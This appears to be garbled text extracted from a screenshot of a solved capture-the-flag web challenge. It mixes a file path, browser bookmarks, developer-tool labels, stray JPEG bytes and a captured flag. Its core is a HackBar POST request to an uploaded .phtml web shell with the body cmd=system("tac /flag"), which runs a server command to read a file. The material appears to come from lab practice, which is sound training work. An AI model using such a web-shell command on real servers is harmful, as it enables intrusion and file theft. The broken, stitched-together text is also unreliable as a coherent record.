 97f5dba6-f0a2-4feb-bbe8-5eab306555c0.node5.buuoj.cn:81//uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Hexo Lenovo 百度一下
����JFIF��C flag{415cb2dd-49b1-44fc-9f44-6eaeee1ad5a3}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://97f5dba6-f0a2-4feb-bbe8-5eab306555c0.node5.buuoj.cn:81//uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Valu
cmd=system("tac /flag"); Host 97f